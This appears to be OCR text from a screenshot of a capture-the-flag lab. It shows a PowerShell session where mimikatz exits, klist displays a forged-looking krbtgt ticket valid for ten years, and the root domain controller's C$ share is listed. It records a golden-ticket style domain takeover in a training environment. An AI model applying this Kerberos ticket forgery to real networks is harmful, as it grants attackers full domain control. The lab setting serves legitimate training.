 mimikatz # exit
Bye!
PS C:\users\aquinas> klist
Current LogonId is 0:0x49b41d
Cached Tickets: (1)
#0>     Client: aquinas @ corp.thereserve.loc
        Server: krbtgt/corp.thereserve.loc @ corp.thereserve.loc
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 5/21/2023 3:43:13 (local)
        End Time:   5/18/2033 3:43:13 (local)
        Renew Time: 5/18/2033 3:43:13 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\users\aquinas> ls \\rootdc.thereserve.loc\c$
    Directory: \\rootdc.thereserve.loc\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/14/2018   6:56 AM                EFI
d-----        5/13/2020   6:58 PM                PerfLogs
d-r---         9/7/2022   4:58 PM                Program Files
d-----         9/7/2022   4:57 PM                Program Files (x86)
d-r---        5/20/2023   3:35 PM                Users
d-----        5/20/2023   3:30 PM                Windows
-a----         4/1/2023   4:10 AM            427 adusers_list.csv
-a----        3/17/2023   6:18 AM             85 dns_entries.csv
-a----        4/15/2023   8:52 PM        3162859 EC2-Windows-Launch.zip
-a----        4/15/2023   8:52 PM          13182 install.ps1
-a----        4/15/2023   8:51 PM           1812 thm-network-setup-dc.ps1
Activate Wind
Go to Settings to a
PS C:\users\aquinas>